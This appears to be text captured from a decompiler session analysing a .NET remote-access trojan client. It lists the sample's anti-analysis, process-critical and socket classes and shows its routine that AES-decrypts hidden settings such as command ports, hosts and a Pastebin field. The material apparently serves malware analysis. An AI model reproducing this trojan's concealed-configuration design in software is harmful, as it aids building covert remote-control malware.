 Assembly Explorer
aB (1.0.0.0)
aB.exe
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
Type References
References
{ } -
{ } Client
Program @02000002
Settings @02000003
{ } Client.Algorithm
Aes256 @02000011
Sha256 @02000012
{ } Client.Connection
ClientSocket @02000004
{ } Client.Handle_Packet
{ } Client.Helper
Anti_Analysis @02000006
HwidGen @02000007
IdSender @02000008
Methods @02000009
MutexControl @0200000A
NativeMethods @0200000B
ProcessCritical @0200000D
Settings
1 using System;
2 using System.Security.Cryptography;
3 using System.Security.Cryptography.X509Certificates;
4 using System.Text;
5 using Client.Algorithm;
6 using Client.Helper;
7
8 namespace Client
9 {
10 // Token: 0x02000003 RID: 3
11 public static class Settings
12 {
13 // Token: 0x06000003 RID: 3 RVA: 0x000026F8 File Offset: 0x000008F8
14 public static bool InitializeSettings()
15 {
16 bool flag;
17 try
18 {
19 Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
20 Settings.aes256 = new Aes256(Settings.Key);
21 Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
22 Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
23 Settings.Version = Settings.aes256.Decrypt(Settings.Version);
24 Settings.Install = Settings.aes256.Decrypt(Settings.Install);
25 Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
26 Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
27 Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
28 Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
29 Settings.Group = Settings.aes256.Decrypt(Settings.Group);
30 Settings.Hwid = HwidGen.HWID();
100 %
Locals
Name Value Type
System.Text.Encoding.UTF8.get returned {System.Text.UTF8Encoding} System.Text.UTF8Encoding
System.Convert.FromBase64String returned {byte[0x00000040]} byte[]
Client.Algorithm.Aes256.Decrypt returned {byte[0x0000000E]} byte[]
System.Text.Encoding.GetString returned "6606,7707,8808" string
flag false bool